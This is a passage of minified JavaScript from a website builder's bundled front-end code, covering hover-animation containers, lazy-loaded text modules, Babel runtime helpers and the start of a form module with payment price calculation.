0, 0.12)",this.$el.css(t)),3===this.packEffectType&&(t.transform="translateY(-15px)",t.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)",this.$el.css(t))}},hoverToNormal:function(){if(0!=this.packEffectType&&Fai.top._manageMode){this.$el.css({transform:"",boxShadow:""})}}},{normalToHover:function(){if(0!==this.bgEffectType){var t={transition:"transform .35s, opacity .35s, filter .35s"};1===this.bgEffectType&&(t.transform="scale(1.1)",this.$el.find(".f-packContentBg").css(t)),2===this.bgEffectType&&(t.opacity="1",this.$el.find(".f-packContentBg").css(t)),3===this.bgEffectType&&(t.filter="blur(3px)",this.handleSubModule((function(e,n){0===n.showType&&e.css(t)})),this.$el.find(".f-packContentBg").css(t)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-fade-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})}))),5===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-slide-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})})))}},hoverToNormal:function(){var t=this;if(0!==this.bgEffectType){var e={};1===this.bgEffectType&&(e.transform="",this.$el.find(".f-packContentBg").css(e)),2===this.bgEffectType&&(e.opacity="",this.$el.find(".f-packContentBg").css(e)),3===this.bgEffectType&&(e.filter="",this.handleSubModule((function(t,n){0===n.showType&&t.css(e)})),this.$el.find(".f-packContentBg").css(e)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).css("zIndex","1").removeClass("f-packMaskBg-fade-hover"),setTimeout((function(){$("#f-packMaskBg".concat(t._module.id)).css("zIndex","")}),350)),5===this.bgEffectType&&$("#f-packMaskBg".concat(this._module.id)).removeClass("f-packMaskBg-slide-hover")}}}];function p(t){return bizShared.AnimationApis.hasAnimationManageMap(t)||bizShared.AnimationApis.initAnimationManage({id:t,idSelector:"module".concat(t)}),bizShared.AnimationApis.getAnimationManage(t)}t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.initHoverPack()}},{key:"_module",get:function(){return Fai.top._manageMode?this.module||{}:this.options||{}}},{key:"subModuleList",get:function(){return this._module.prop1||[]}},{key:"packEffectType",get:function(){return this._module.prop5.packEffect.type||0}},{key:"bgEffectType",get:function(){return this._module.prop5.bgEffect.type||0}},{key:"linkData",get:function(){return this._module.prop5.link||{}}},{key:"initHoverPack",value:function(){this.isHoverPack()&&(this._module.hoverStatus=0,this.initSubModuleAnimation(),this.$el.addClass("fk-hoverPack"),this.setPerformAttr("_autoHeight",0),this.initPackEffectInVistor(),this.initHoverPackBgMaskEffect(),this.initHoverEvent(),this.initHoverPackLink(),this.initSimpleTextTransition())}},{key:"isHoverPack",value:function(){return 1===this._module.prop2}},{key:"initSimpleTextTransition",value:function(){Fai.top._manageMode||this.handleSubModule((function(t,e){0===e.showType&&"86"===t.attr("_modulestyle")&&t.find("*").each((function(){var t=$(this);t.contents().filter((function(){return 3===this.nodeType})).text()&&t.attr("need-transition","true")}))}))}},{key:"initHoverPackLink",value:function(){if(Fai.top._manageMode)jzModule.PackManageModule.initHoverPackLinkInManage(this.module.id,this.linkData);else{var t=this.linkData,e=t.h,n=t.ot,i=t.reqArgs,o=t.isOpen;if(1===this.linkData.isOpen){var r=$('<div id="hoverPackLink" class="hover_pack_link"></div>');this.$el.append(r),e.includes("Site.hoverQrCode")?r.attr("onmouseover",Fai.decodeHtml(e.replace("_script:",""))):r.on("click.link",(function(t){1===o&&(t.stopPropagation(),t.preventDefault(),JZ.setUrlArgToCookieAndJumpByWindowOpen(e,n?"_blank":"_self",i))}))}}}},{key:"initHoverPackBgMaskEffect",value:function(){var t=this._module.id,e={4:"f-packMaskBg-fade",5:"f-packMaskBg-slide"}[this.bgEffectType]||"",n="f-packMaskBg".concat(t);$("#".concat(n)).length>0&&$("#".concat(n)).remove(),$(".f-packContentBg".concat(t)).before($('<div id="'.concat(n,'" class="f-packMaskBg ').concat(n," ").concat(e,'"></div>')))}},{key:"initPackEffectInVistor",value:function(){Fai.top._manageMode||(this.handleSubModule((function(t,e){0===e.showType&&t.addClass("pack_module_transition")})),0!=this.packEffectType&&(this.$el.addClass("hove_pack_effect--transition"),1===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY"),2===this.packEffectType&&this.$el.addClass("hove_pack_effect--boxShadow"),3===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY hove_pack_effect--boxShadow")))}},{key:"initSubModuleAnimation",value:function(){var t=this;setTimeout((function(){t.handleSubModule((function(t,n){e.initAnimationModuleData(n,Number(t.attr("_modulestyle"))),e.setModuleAnimation(n)}))}),100)}},{key:"initHoverEvent",value:function(){var t=this;Fai.top._manageMode||this.$el.on("mouseenter.hoverPack",(function(){t.changeHoverStatus()})).on("mouseleave.hoverPack",(function(){t.changeNormalStatus()}))}},{key:"changeNormalStatus",value:function(){var t=this;0!==this._module.hoverStatus&&(this._module.hoverStatus=0,this.$el.removeClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=p(n.i);f.forEach((function(o){var r=o.hoverToNormal;jzUtils.isFunction(r)&&r.call(t,e,n,i)}))})),d.forEach((function(e){var n=e.hoverToNormal;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"changeHoverStatus",value:function(){var t=this;1!==this._module.hoverStatus&&(this._module.hoverStatus=1,this.$el.addClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=p(n.i);f.forEach((function(o){var r=o.normalToHover;jzUtils.isFunction(r)&&r.call(t,e,n,i)}))})),d.forEach((function(e){var n=e.normalToHover;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"handleSubModule",value:function(t){var e=this,n=this.$el.find(".form");Array.from(n).filter((function(t){return jzModule.Module.getPerformAttr(Site.getElemId($(t)),"_inpack")>0})).forEach((function(n){var i=$(n),o=Number((i.attr("id")||"").replace("module",""))||-1,r=e.subModuleList.find((function(t){return t.i===o}));t(i,r)}))}},{key:"getSubModuleShowType",value:function(t){return this.getSubModuleAnimationData(t).showType||0}},{key:"getSubModuleAnimationData",value:function(t){var e=this._module.prop1.find((function(e){return e.i==t}));if(e)return e;console.error("getSubModuleAnimationData error")}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 自由容器"),t),Site.autoPackModuleHeight(this.$el))}}],r=[{key:"initData",value:function(t,e,n){if("undefined"!=typeof Vue&&Vue.set)return Vue.set(t,e,n);jzUtils.isObject(t)&&(t[e]=n)}},{key:"initAnimationModuleData",value:function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:-1;Fai.top._manageMode&&jzManage._store.dispatch("pauseDataWatch");var i=t.showType;0===i?(jzUtils.isObject(t.translate)||e.initData(t,"translate",{type:0,top:0,left:0}),jzUtils.isObject(t.shadow)||e.initData(t,"shadow",{type:0}),jzUtils.isObject(t.scale)||e.initData(t,"scale",{type:0})):1===i?jzUtils.isObject(t.entrance)||e.initData(t,"entrance",{type:1,direction:0}):2===i&&(jzUtils.isObject(t.exit)||e.initData(t,"exit",{type:31,direction:0})),86===n&&(jzUtils.isObject(t.textStyle)||e.initData(t,"textStyle",{color:"",fontSize:"",bold:!1,underline:!1,italic:!1})),79===n&&(jzUtils.isObject(t.imageStyle)||e.initData(t,"imageStyle",{type:0}))}},{key:"setModuleAnimation",value:function(t){var n=t.i,i=t.entrance,o=t.exit,r=t.showType,a=p(n);1===r&&(null==a||a.updateAnimation({hoverDdmission:{t:i.type,s:.35,r:i.direction},hoverAppearance:{t:e.getExitType(i.type),s:.35,r:35===i.type||1===i.type?e.getMoveAnimationDirection(i.direction):i.direction}})),2===r&&(null==a||a.updateAnimation({hoverDdmission:{t:e.getEntranceType(o.type),s:.35,r:32===o.type||31===o.type?e.getMoveAnimationDirection(o.direction):o.direction},hoverAppearance:{t:o.type,s:.35,r:o.direction}}))}},{key:"getExitType",value:function(t){return{1:31,35:32,34:33}[t]}},{key:"getEntranceType",value:function(t){return{31:1,32:35,33:34}[t]}},{key:"getMoveAnimationDirection",value:function(t){return{1:2,2:1,3:4,4:3}[t]}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},8955:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859),d=f.supportsIntersectionObserver,p=f.isIntersecting,h=function(t){if(t)try{return t.offsetHeight}catch(e){return console.error(e),t.getBoundingClientRect().height}},m=function(t,e,n){t&&(t.style[e]=n)},v={root:null,rootMargin:"10px 0px",threshold:0},g=new Map,y=function(t,e){var n=y._observer||(y._observer=new IntersectionObserver((function(t){t.forEach((function(t){if(p(t)){var e=t.target,i=Number(e.getAttribute("_moduleid")),o=g.get(i);"function"==typeof o&&o(e),g["delete"](i),n.unobserve(e)}}))}),v));g.set(t,e),function(t){Fai.top._manageMode?Fai.top.Vue.nextTick((function(){t()})):t()}((function(){var e=function(t){return document.querySelector?document.querySelector("#module".concat(t)):document.getElementById("module".concat(t))}(t);e&&n.observe(e)}))},b=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,r=[{key:"getLazyLoadFnMaps",value:function(){return g}},{key:"initSimpleTextLazyLoad",value:function(t){var e=t.moduleId,n=t.writingMode,i=t.fontList,o=t.isExecInitSimpleText,r=t.initSimpleTextData;Fai.top._simpleTextGrayTest&&d()?y(e,(function(t){if(1!=n&&2!=n){var a=t.querySelector(".simpleText");h(a)>40&&m(t,"height","auto")}if(o){Site.initSimpleText(r);var s=document.querySelector("#fkEditor-module".concat(e));s.classList.contains("fk-editor-vertical-rl")||s.classList.contains("fk-editor-vertical-lr")||m(s,"height","auto")}Site.checkIEGradientText(e),Site.initFontFaceText(e,i),JZ.setHrefEventHasReqArgs(t),function(t){if(Fai.top._manageMode){var e=t.querySelector(".fk-editor");if(e){var n=e.querySelectorAll("[contenteditable]");n&&n.forEach((function(t){return t.removeAttribute("contenteditable")}))}}}(t)})):Site.initSimpleTextContent(e,n,t)}},{key:"fixModuleHeight",value:function(t){var e,n;if(Fai.top._manageMode){var i=t.attr("_moduleid");if(86==(null===(e=Site.getModuleAttr(i))||void 0===e||null===(e=e.module)||void 0===e?void 0:e.style)){var o=null===(n=Fai.top.moduleAttr["module".concat(i)])||void 0===n||null===(n=n.module)||void 0===n?void 0:n.prop0,r=t[0];if(1!=o&&2!=o){var a=r.querySelector(".fk-editor");h(a)>40&&m(r,"height","auto")}}}}}],(i=null)&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=b},9275:function(module,__unused_webpack_exports,__webpack_require__){function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){_defineProperty(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function _defineProperty(t,e,n){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _createForOfIteratorHelper(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,r=t},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function _iterableToArrayLimit(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _regeneratorRuntime(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==_typeof(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(_typeof(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function asyncGeneratorStep(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function _asyncToGenerator(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){asyncGeneratorStep(r,i,o,a,s,"next",t)}function s(t){asyncGeneratorStep(r,i,o,a,s,"throw",t)}a(void 0)}))}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,_toPropertyKey(i.key),i)}}function _createClass(t,e,n){return e&&_defineProperties(t.prototype,e),n&&_defineProperties(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==_typeof(e)?e:e+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function _callSuper(t,e,n){return e=_getPrototypeOf(e),_possibleConstructorReturn(t,_isNativeReflectConstruct()?Reflect.construct(e,n||[],_getPrototypeOf(t).constructor):e.apply(t,n))}function _possibleConstructorReturn(t,e){if(e&&("object"==_typeof(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(t)}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(_isNativeReflectConstruct=function(){return!!t})()}function _getPrototypeOf(t){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},_getPrototypeOf(t)}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},_setPrototypeOf(t,e)}var SiteModule=__webpack_require__(4015),hasLog=!1,_require=__webpack_require__(6585),getServerTime=_require.getServerTime,_bizShared=bizShared,countDownFormLimitTime=_bizShared.countDownFormLimitTime,previewFile=_bizShared.previewFile,getPreviewSize=_bizShared.getPreviewSize;module.exports=function(_SiteModule){function SiteFormModule(){return _classCallCheck(this,SiteFormModule),_callSuper(this,SiteFormModule,arguments)}var _checkLottery,_initFileUpload,_initLimitTimeTips;return _inherits(SiteFormModule,_SiteModule),_createClass(SiteFormModule,[{key:"formItemTypeNameArr",get:function(){return["单行文本","多行文本","单选按钮","多选按钮","下拉选项","文本说明","日期选项","文件上传","手机号","邮箱验证","身份验证","省市县区","多级下拉","数字","图片单选","图片多选"]}},{key:"init",value:function(){this.uploadPreviewFileListMap=new Map,this.upload=null,this.getLotteryId(),this.initSubmit(),this.initLoginUrl(),this.initValidation(),this.fixLowIePlaceholder(),this.initPriceCalcRules(),this.initLimitTimeTips(),this.initFormProtocol(),hasLog||(hasLog=!0,Site.logDog(201020,1)),this.options.formId}},{key:"initLimitTimeTips",value:(_initLimitTimeTips=_asyncToGenerator(_regeneratorRuntime().mark((function t(){var e,n,i,o,r,a,s,l,u,c,f,d,p;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=_manageMode?this.options.module.id:this.options.moduleId,this.options.openSubmitLimitTime){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,getServerTime();case 6:i=t.sent,o=null!==(e=i.timeStamp)&&void 0!==e?e:0,r=this.options,a=r.startTime,s=void 0===a?0:a,l=r.endTime,u=void 0===l?0:l,c=(new Date).getTime(),f=0===o||Math.abs(o-c)<5e3?c:o,d=$("#module".concat(n," .form_limit_time_tips")),p=$("#module".concat(n," .form_limit_time_tips_text")),countDownFormLimitTime({startTimestamp:s,endTimestamp:u,nowTimestamp:f,LS:window.LS,onCountDown:function(t){var e=t.tips;""!==e?(d.show(),p.text(e).show()):d.remove()}});case 14:case"end":return t.stop()}}),t,this)}))),function(){return _initLimitTimeTips.apply(this,arguments)})},{key:"initPriceCalcRules",value:function initPriceCalcRules(){var _this=this,formId=Fai.top._manageMode?this.module.formData.id:this.options.formId;if(formId){var _this$options2=this.options,openOnlinePay=_this$options2.openOnlinePay,payType=_this$options2.payType,_this$options2$formul=_this$options2.formulaData,_this$options2$formul2=void 0===_this$options2$formul?{}:_this$options2$formul,_this$options2$formul3=_this$options2$formul2.formula,formula=void 0===_this$options2$formul3?"":_this$options2$formul3;if(openOnlinePay&&1==payType){this.answerMap={},this.selectedMap={};var formItemSelector="",hasRuleFormItem=formula.match(/prop\d+/gi)||[];if(0!==hasRuleFormItem.length){hasRuleFormItem.forEach((function(t){t=Number(t.replace("prop",""))||0;var e=_this.options.contentList.find((function(e){return e.id===t}));e&&(_this.answerMap[t]=e.input.split("\n"),_this.selectedMap[t]=null,formItemSelector+="[data-formid='".concat(t,"'],"))}));var calcPrice=function(t,e){var n=_this.answerMap[e].indexOf(t.val());""!==_this.answerMap[e][0]&&-1==n||(_this.selectedMap[e]=""===_this.answerMap[e][0]?e:n,_this.checkUpdatePrice(_this.selectedMap))};this.$el.find(formItemSelector).each((function(t,e){var n=$(e),i=n.data("type"),o=n.data("formid");if(i&&!(o<0)){var r=n.find({2:"input[type=radio]",4:"select",13:".item_number"}[i]);$.each(r,(function(t,e){var n=$(e),r=Array.from(e.children);if(4===i){var a=e.value;r.find((function(t){return t.value===a}))&&calcPrice(n,o)}else 2===i?e.checked&&calcPrice(n,o):13===i&&$(e).val()&&calcPrice(n,o)})),r.off("change.calcPrice").on("change.calcPrice",(function(t){calcPrice($(t.target),o)})).off("clearCalc").on("clearCalc",(function(){_this.selectedMap[o]=null,_this.$el.find(".pay_price").text("0.00")}))}}))}else{var price="0.00";try{price=eval(formula).toFixed(2)}catch(error){console.error(error)}this.$el.find(".pay_price").text(price)}}}}},{key:"checkUpdatePrice",value:function checkUpdatePrice(){var _this2=this,selectedMap=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},needUpdatePrice=Object.values(selectedMap).every((function(t){return null!=t}));if(needUpdatePrice)try{var _this$options$formula=this.options.formulaData,_this$options$formula2=void 0===_this$options$formula?{}:_this$options$formula,_this$options$formula3=_this$options$formula2.formula,formula=void 